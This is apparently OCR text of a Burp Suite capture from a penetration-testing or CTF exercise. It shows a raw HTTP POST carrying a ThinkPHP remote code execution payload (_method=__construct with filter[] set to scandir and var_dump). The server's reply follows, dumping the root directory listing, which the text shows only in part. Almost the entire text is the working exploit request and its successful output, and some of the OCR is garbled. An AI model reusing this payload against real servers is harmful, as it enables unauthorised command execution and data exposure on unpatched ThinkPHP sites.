 Raw Params Headers Hex
POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10041/public/index.php
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 17 Oct 2019 11:32:06 GMT
If-None-Match: "5b8-59519912e3980-gzip"
Cache-Control: max-age=0
Content-Length: 85
Content-Type: application/x-www-form-urlencoded
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
_method=__construct&method=get&filter[]=scandir&&get[]=/&server[]=1&filter
[]=var_dump
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Wed, 13 Nov 2019 01:14:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1722
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.hre
e_page.html';</script>array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "home"
[8]=>
string(3) "lib"